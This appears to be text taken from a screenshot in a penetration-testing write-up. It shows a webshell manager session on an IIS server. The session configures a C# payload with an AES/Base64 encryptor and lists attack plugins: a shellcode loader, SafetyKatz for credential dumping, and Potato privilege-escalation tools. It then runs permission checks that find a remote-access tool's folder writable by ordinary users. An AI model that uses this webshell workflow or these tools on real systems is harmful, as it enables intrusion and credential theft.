 Url:http://192.168.1.109/a.aspx 有效载荷:CShapDynamicPayload 加密器:CSHAP_EVAL_AES_BASE64
ShellcodeLoader SafetyKatz lemon CRevlCmd BadPotato ShapWeb SweetPotato
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 CZip
c:/windows/system32/inetsrv/ >powershell get-acl "C:\Program Files (x86)\ToDesk"
Null
c:/windows/system32/inetsrv/ >cacls "C:\Program Files (x86)\ToDesk\"
C:\Program Files (x86)\ToDesk BUILTIN\Users:(OI)(CI)F
NT SERVICE\TrustedInstaller:(ID)F
NT SERVICE\TrustedInstaller:(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(ID)R
BUILTIN\Users:(OI)(CI)(IO)(ID)(特殊访问:)
GENERIC_READ
GENERIC_EXECUTE
CREATOR OWNER:(OI)(CI)(IO)(ID)F